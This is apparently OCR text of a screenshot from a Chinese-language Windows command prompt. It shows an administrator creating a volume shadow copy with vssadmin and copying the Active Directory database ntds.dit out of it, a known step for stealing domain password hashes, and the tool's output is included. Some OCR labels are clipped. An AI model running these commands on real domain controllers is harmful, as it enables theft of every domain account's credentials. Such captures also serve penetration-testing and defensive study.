 地磁盘 (C:)
件夹
名称
ExchangeSetupLogs
inetpub
PerfLogs
Program Files
Program Files (x86)
redis
Windows
用户
ntds.dit
ntds1.dit
C:\Users\administrator>vssadmin list shadows
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2005 Microsoft Corp.
找不到满足查询的项目。
C:\Users\administrator>vssadmin create shadow /for=c:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2005 Microsoft Corp.
成功地创建了 'c:\' 的卷影副本
卷影副本 ID: {e2528fd0-509a-4a33-9741-d4e10fe8c122}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Users\administrator>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\win
dows\NTDS\ntds.dit c:\ntds1.dit
已复制         1 个文件。
C:\Users\administrator>